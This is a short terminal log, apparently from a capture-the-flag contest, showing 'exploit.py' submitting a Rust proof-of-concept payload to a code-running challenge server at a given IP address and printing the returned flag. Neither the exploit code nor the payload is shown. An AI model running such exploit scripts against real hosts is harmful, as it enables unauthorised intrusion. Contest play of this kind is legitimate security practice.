 (base) xch@localhost:~/ctf-tests/CCF$ python3 exploit.py 47.115.127.106 35523
[+] target: 47.115.127.106:35523
[+] payload: poc_directio_strict.rs
[+] bytes: 949; raw distinct bytes: 42
[+] connecting...
== no-safe-harbor ==
submit a Rust source defining `pub fn enter()`
send: <byte-length>\n<source bytes>
[+] submitted exactly 949 source bytes; waiting up to 90s
--- server response ---
compiled, running...
TPCTF{a58976a2-9bd1-4d91-8477-fc40d92b2d09}finished
[+] raw response saved to: /home/xch/ctf-tests/CCF/response_strict.bin
[+] possible flag: TPCTF{a58976a2-9bd1-4d91-8477-fc40d92b2d09}
(base) xch@localhost:~/ctf-tests/CCF$